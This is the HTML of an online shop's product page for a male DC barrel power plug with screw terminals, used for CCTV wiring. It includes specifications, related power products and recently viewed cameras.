					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
		</section></div>
		</div>
	</header><!-- #masthead -->

			<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ellipsesecurity.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ellipsesecurity.com/product-category/accessories/">Accessories</a>&nbsp;&#47;&nbsp;<a href="https://ellipsesecurity.com/product-category/accessories/power-supplies-and-adapters/">CCTV Power Supplies and Adapters</a>&nbsp;&#47;&nbsp;<a href="https://ellipsesecurity.com/product-category/accessories/power-supplies-and-adapters/power-adapters-connectors-and-leads/">Power Adapters, Connectors, and Leads</a>&nbsp;&#47;&nbsp;DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV</nav><div class="woocommerce"></div><div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-965" class="product type-product post-965 status-publish first instock product_cat-power-supplies-and-adapters product_cat-power-adapters-connectors-and-leads product_tag-12vdc-connector product_tag-cctv-power product_tag-dc-male-to-terminal product_tag-male-dc-plug product_tag-power-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead-100x100.png" data-thumb-alt="power lead cctv" data-thumb-srcset="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead-100x100.png 100w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead-150x150.png 150w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png"><img width="550" height="538" src="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png" class="wp-post-image" alt="power lead cctv" data-caption="" data-src="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png" data-large_image="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png" data-large_image_width="550" data-large_image_height="538" decoding="async" fetchpriority="high" srcset="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead.png 550w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-male_power-lead-300x293.png 300w" sizes="(max-width: 550px) 100vw, 550px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;">12VDC Male Barrel to Terminal</li>
<li style="text-align: left;">2.1 by 5.5mm Plug Supported</li>
<li style="text-align: left;">Premium Quality</li>
<li style="text-align: left;">For CCTV Power</li>
<li style="text-align: left;">Log In for Dealer Pricing</li>
</ul>
</div>
<br/><div class="wholesale-login-link">Looking for dealer pricing? <a href="/my-account/" >Login To Your Account</a></div>
	
	<form class="cart" action="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_691fb3b2d436a">DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV quantity</label>
	<input
		type="number"
				id="quantity_691fb3b2d436a"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="965" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="woo-social-buttons"><span class="smsb_facebook nocount fb-share-button" data-href="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/" data-layout="button"></span><span class="smsb_twitter nocount"><a href="https://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a></span><span class="smsb_googleplus nocount"><span class="g-plus" data-action="share" data-annotation="none" data-href="https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/"></span></span><span class="smsb_pinterest nocount"><a href="//www.pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" null  data-pin-color="red" >
			 <img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_red_20.png" /></a><script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></span><span class="smsb_tumblr nocount"><a class="tumblr-share-button" data-color="blue" data-notes="none" href="https://embed.tumblr.com/share"></a></span><span class="smsb_linkedin nocount"><script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: en_US</script><script type="IN/Share"></script></span><span class="smsb_stumbleupon nocount"><a href="http://www.stumbleupon.com/submit?url=https://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/&amp;title=DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV" target="_blank"><img src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-social-media-share-buttons/img/stumbleupon-button.png" alt="StumbleUpon" /></a></span><span class="smsb_email nocount"><a href="mailto:?subject=DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV&amp;body=I%20saw%20this%20and%20thought%20of%20you%21%0D%0Ahttps://ellipsesecurity.com/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/"><img src="https://ellipsesecurity.com/wp-content/plugins/woocommerce-social-media-share-buttons/img/email-share-button.png" alt="Email" /></a></span><div style="clear:both"></div></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DC-MALE</span></span>

	
	<span class="posted_in">Categories: <a href="https://ellipsesecurity.com/product-category/accessories/power-supplies-and-adapters/" rel="tag">CCTV Power Supplies and Adapters</a>, <a href="https://ellipsesecurity.com/product-category/accessories/power-supplies-and-adapters/power-adapters-connectors-and-leads/" rel="tag">Power Adapters, Connectors, and Leads</a></span>
	<span class="tagged_as">Tags: <a href="https://ellipsesecurity.com/product-tag/12vdc-connector/" rel="tag">12vdc connector</a>, <a href="https://ellipsesecurity.com/product-tag/cctv-power/" rel="tag">cctv power</a>, <a href="https://ellipsesecurity.com/product-tag/dc-male-to-terminal/" rel="tag">dc male to terminal</a>, <a href="https://ellipsesecurity.com/product-tag/male-dc-plug/" rel="tag">male dc plug</a>, <a href="https://ellipsesecurity.com/product-tag/power-adapter/" rel="tag">power adapter</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="specification_tab" id="tab-title-specification">
					<a href="#tab-specification" role="tab" aria-controls="tab-specification">
						Specification					</a>
				</li>
							<li role="presentation" class="downloads_tab" id="tab-title-downloads">
					<a href="#tab-downloads" role="tab" aria-controls="tab-downloads">
						Downloads					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1>DC-MALE Male DC Power Plug 2.1mm x 5.5mm Barrel to Screw Terminals for CCTV</h1>
<p><span class="productDescription">This Male DC Power Plug has a finished male DC fitting on one end and screw terminals on the other. Use this to put a 2.1mm DC barrel connection on the end of bare DC power wires such as those found in Siamese cable like RG59. The 2 Strand wire can then be plugged into a female DC Plug.<br />
</span></p>
<p><strong>Product Description</strong></p>
<ul>
<li>DC Power Connector</li>
<li>Gender: Male</li>
<li>2 Screw Terminals</li>
<li>High quality connectivity with no loss of transmission</li>
<li>Inner Diameter: 2.1mm</li>
<li>Outer Diameter: 5.5mm</li>
</ul>
<p>Not Sure About Your Product or Compatibility? Ask an Expert!</p>
<p><a class="button" href="https://ellipsesecurity.com/contact-us/">Contact</a></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">.5 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 in</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--specification panel entry-content wc-tab" id="tab-specification" role="tabpanel" aria-labelledby="tab-title-specification">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-specification">Specification</h2>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--downloads panel entry-content wc-tab" id="tab-downloads" role="tabpanel" aria-labelledby="tab-title-downloads">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-downloads">Downloads</h2>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;DC-MALE Male DC Power Plug, Barrel to Screw Terminals for CCTV&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ellipsesecurity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='965' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-2336 status-publish first instock product_cat-samsung-couplers-adapters-and-connectors product_cat-power-supplies-and-adapters product_cat-cctv-power-supplies product_cat-power-adapters-connectors-and-leads product_tag-12vdc-power-supply product_tag-4-channel-cctv-power product_tag-4-way-power-supply product_tag-cctv-power-supply product_tag-power-supply-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ellipsesecurity.com/product/ps421-kit-4-channel-security-camera-power-supply-12vdc-2amp/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PS421-KIT" decoding="async" srcset="https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT-300x300.jpg 300w, https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT-150x150.jpg 150w, https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT-600x600.jpg 600w, https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT-100x100.jpg 100w, https://ellipsesecurity.com/wp-content/uploads/2017/12/PS421-KIT.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PS421-KIT 4 Channel Security Camera Power Supply, 12VDC, 2amp</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;">UL Listed CCTV Power Supply</li>
<li style="text-align: left;">2Amp, 12VDC Power</li>
<li style="text-align: left;">4 Way Power Splitter</li>
<li style="text-align: left;">8 Channel Power Supply</li>
<li style="text-align: left;">Log In for Dealer Pricing</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></span>
</a><a href="/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/?add-to-cart=2336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2336" data-product_sku="PS421-KIT" aria-label="Add to cart: &ldquo;PS421-KIT 4 Channel Security Camera Power Supply, 12VDC, 2amp&rdquo;" rel="nofollow" data-success_message="&ldquo;PS421-KIT 4 Channel Security Camera Power Supply, 12VDC, 2amp&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2336" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-963 status-publish instock product_cat-power-supplies-and-adapters product_cat-power-adapters-connectors-and-leads product_tag-12vdc-connector product_tag-cctv-power product_tag-dc-female-to-terminal product_tag-female-dc-plug product_tag-power-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ellipsesecurity.com/product/dc-female-female-dc-power-plug-barrel-screw-terminals-cctv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-female-cctv-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dc-female power plug" decoding="async" srcset="https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-female-cctv-300x300.png 300w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-female-cctv-150x150.png 150w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-female-cctv-324x324.png 324w, https://ellipsesecurity.com/wp-content/uploads/2017/08/dc-female-cctv-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">DC-FEMALE Female DC Power Plug, Barrel to Screw Terminals for CCTV</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;">12VDC Female Barrel to Terminal</li>
<li style="text-align: left;">2.1 by 5.5mm Plug Supported</li>
<li style="text-align: left;">Premium Quality</li>
<li style="text-align: left;">For CCTV Power</li>
<li style="text-align: left;">Log In for Dealer Pricing</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.50</bdi></span></span>
</a><a href="/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/?add-to-cart=963" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_963" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="963" data-product_sku="DC-FEMALE" aria-label="Add to cart: &ldquo;DC-FEMALE Female DC Power Plug, Barrel to Screw Terminals for CCTV&rdquo;" rel="nofollow" data-success_message="&ldquo;DC-FEMALE Female DC Power Plug, Barrel to Screw Terminals for CCTV&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_963" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-916 status-publish last instock product_cat-samsung-couplers-adapters-and-connectors product_cat-connectors-and-adapters product_cat-power-supplies-and-adapters product_cat-power-adapters-connectors-and-leads product_tag-12vdc-adapter product_tag-12vdc-male-to-male product_tag-12vdcm2m product_tag-m-to-m-power-adapter product_tag-male-to-male-power product_tag-power-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ellipsesecurity.com/product/12vdcm2m-power-adapter-male-male-12vdc-2-1mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12VDC Male to Male" decoding="async" loading="lazy" srcset="https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-300x300.jpg 300w, https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-150x150.jpg 150w, https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-768x768.jpg 768w, https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-600x600.jpg 600w, https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M-100x100.jpg 100w, https://ellipsesecurity.com/wp-content/uploads/2017/08/12VDCM2M.jpg 1008w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">12VDCM2M Power Adapter Male to Male 12VDC 2.1mm</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;">12VDC Male to Male</li>
<li style="text-align: left;">2.1 by 5.5mm Plug Supported</li>
<li style="text-align: left;">CCTV Power Coupler</li>
<li style="text-align: left;">For CCTV Power</li>
<li style="text-align: left;">Log In for Dealer Pricing</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.99</bdi></span></span>
</a><a href="/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/?add-to-cart=916" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="916" data-product_sku="12VDCM2M" aria-label="Add to cart: &ldquo;12VDCM2M Power Adapter Male to Male 12VDC 2.1mm&rdquo;" rel="nofollow" data-success_message="&ldquo;12VDCM2M Power Adapter Male to Male 12VDC 2.1mm&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_916" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


							<div class="woocommerce">	
				
					<div class="ced" data-rows="">
						<h2>Recently Viewed</h2>
							
						<ul class="products columns-3">

																
									<li class="product type-product post-1016 status-publish first instock product_cat-accessories product_cat-installation-tools product_tag-cctv-tools product_tag-cctv-wire-stripper product_tag-coax-stripping-tool product_tag-rg59-stripper has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://ellipsesecurity.com/product/tcs-5000-cctv-coax-stripping-tool-rg-58-59-62-6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TCS-5000 Coax Stripping Tool" decoding="async" loading="lazy" srcset="https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-300x300.jpg 300w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-1024x1024.jpg 1024w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-150x150.jpg 150w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-768x768.jpg 768w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-600x600.jpg 600w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool-100x100.jpg 100w, https://ellipsesecurity.com/wp-content/uploads/2017/08/TCS-5000Tool.jpg 1260w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">TCS-5000 CCTV Coax Stripping Tool for RG-58, 59, 62, 6</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li style="text-align: left;">Premium Quality Tool</li>
<li style="text-align: left;">For RG59, RG58, RG62 and RG6</li>
<li style="text-align: left;">Self Adjusting</li>
<li style="text-align: left;">Two Blade Model</li>
<li style="text-align: left;">Log In for Dealer Pricing</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span></span>
</a><a href="/product/dc-male-male-dc-power-plug-barrel-screw-terminals-cctv/?add-to-cart=1016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1016" data-product_sku="TCS-5000" aria-label="Add to cart: &ldquo;TCS-5000 CCTV Coax Stripping Tool for RG-58, 59, 62, 6&rdquo;" rel="nofollow" data-success_message="&ldquo;TCS-5000 CCTV Coax Stripping Tool for RG-58, 59, 62, 6&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1016" class="screen-reader-text">
			</span>
</li>

																
									<li class="product type-product post-24303 status-publish instock product_cat-4mp-uniview-ip-cameras product_cat-ip-dome-cameras product_cat-ip-network-cameras product_cat-new-ip-cameras product_cat-owlview-wise-isp-cameras product_cat-security-cameras product_cat-uniview-ip-cameras product_cat-uniview-ip-solutions product_cat-uniview-ndaa-compliant-cameras-and-nvrs product_cat-uniview-ndaa-compliant-ip-cameras product_cat-uniview-ndaa-compliant-products product_tag-120db-wdr product_tag-color-24-7 product_tag-ipc3624sr-adf28km-wp product_tag-owlview-camera product_tag-uniview product_tag-uniview-ip-cameras product_tag-wise-isp has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://ellipsesecurity.com/product/ipc3624sr-adf28km-wp-uniview-4mp-owlview-ip-turret-dome-camera-with-wise-isp-ndaa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPC3624SR-ADF28KM-WP Uniview 4MP OwlView IP Turret Dome Camera with WISE ISP, NDAA" decoding="async" loading="lazy" srcset="https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-300x300.png 300w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-1024x1024.png 1024w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-150x150.png 150w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-768x768.png 768w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-600x600.png 600w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP-100x100.png 100w, https://ellipsesecurity.com/wp-content/uploads/2024/07/IPC3624SR-ADF28KM-WP.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">IPC3624SR-ADF28KM-WP Uniview 4MP OwlView IP Turret Dome Camera with WISE ISP, NDAA</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h4 style="text-align: left"><span style="color: #008000">Call or Log In for Dealer Price</span></h4>
</li>
<li style="text-align: left">OwlView Technology</li>
<li style="text-align: left">4MP Resolution</li>
<li style="text-align: left">Color in Darkness</li>
<li style="text-align: left">Built In Microphone</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount">Call For Price</span></span>
</a><a href="https://ellipsesecurity.com/product/ipc3624sr-adf28km-wp-uniview-4mp-owlview-ip-turret-dome-camera-with-wise-isp-ndaa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24303" data-quantity="1" class="button product_type_simple" data-product_id="24303" data-product_sku="IPC3624SR-ADF28KM-WP" aria-label="Read more about &ldquo;IPC3624SR-ADF28KM-WP Uniview 4MP OwlView IP Turret Dome Camera with WISE ISP, NDAA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24303" class="screen-reader-text">
			</span>
</li>

																
									<li class="product type-product post-25267 status-publish last instock product_cat-4mp-uniview-ip-cameras product_cat-ip-dome-cameras product_cat-ip-network-cameras product_cat-new-ip-cameras product_cat-owlview-wise-isp-cameras product_cat-security-cameras product_cat-uniview-ip-cameras product_cat-uniview-ip-solutions product_cat-uniview-ndaa-compliant-cameras-and-nvrs product_cat-uniview-ndaa-compliant-ip-cameras product_cat-uniview-ndaa-compliant-products product_tag-120db-wdr product_tag-color-24-7 product_tag-ipc3634se-adf28k-wp-i1 product_tag-owlview-camera product_tag-owlview-plus product_tag-uniview product_tag-uniview-ip-cameras product_tag-wise-isp has-post-thumbnail taxable shipping-taxable product-type-simple">
	<a href="https://ellipsesecurity.com/product/ipc3634se-adf28k-wp-i1-uniview-4mp-owlview-plus-ip-turret-dome-camera-with-wise-isp-ndaa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="IPC3634SE-ADF28K-WP-I1 Uniview 4MP OwlView PLUS IP Turret Dome Camera with WISE ISP, NDAA" decoding="async" loading="lazy" srcset="https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-300x300.png 300w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-1024x1024.png 1024w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-150x150.png 150w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-768x768.png 768w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-600x600.png 600w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1-100x100.png 100w, https://ellipsesecurity.com/wp-content/uploads/2025/03/IPC3638SE-ADF28K-WP-I1.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">IPC3634SE-ADF28K-WP-I1 Uniview 4MP OwlView PLUS IP Turret Dome Camera with WISE ISP, NDAA</h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>
<h4 style="text-align: left;"><span style="color: #008000;">Call or Log In for Dealer Price</span></h4>
</li>
<li style="text-align: left;">OwlView PLUS Technology</li>
<li style="text-align: left;">4MP Resolution</li>
<li style="text-align: left;">Color in Darkness</li>
<li style="text-align: left;">Built In Microphone</li>
</ul>
</div>

	<span class="price"><span class="woocommerce-Price-amount amount">Call For Price</span></span>
</a><a href="https://ellipsesecurity.com/product/ipc3634se-adf28k-wp-i1-uniview-4mp-owlview-plus-ip-turret-dome-camera-with-wise-isp-ndaa/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25267" data-quantity="1" class="button product_type_simple" data-product_id="25267" data-product_sku="IPC3634SE-ADF28K-WP-I1" aria-label="Read more about &ldquo;IPC3634SE-ADF28K-WP-I1 Uniview 4MP OwlView PLUS IP Turret Dome Camera with WISE ISP, NDAA&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_25267" class="screen-reader-text">
			</span>
</li>

							
						</ul>
					</div>
							</div>
						
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

			<div class="col-full contact-us-wrapper">
		<div class="footer-contact-us col-3">
			<div class="block">
			  <div class="footer-contact-us-detail-box address-wrapper">
				<h5> Toll-Free </h5>
				<p> 877-880-7728 </p>			  </div>
			</div>
			<div class="block">
			  <div class="footer-contact-us-detail-box phone-wrapper">
				<h5> Phone Number </h5>
				<p> 1-904-996-0061 </p><p> Fax 1-904-996-0091 </p>			  </div>
			</div>
			<div class="block">
			  <div class="footer-contact-us-detail-box email-wrapper">
				<h5> Email Address </h5>
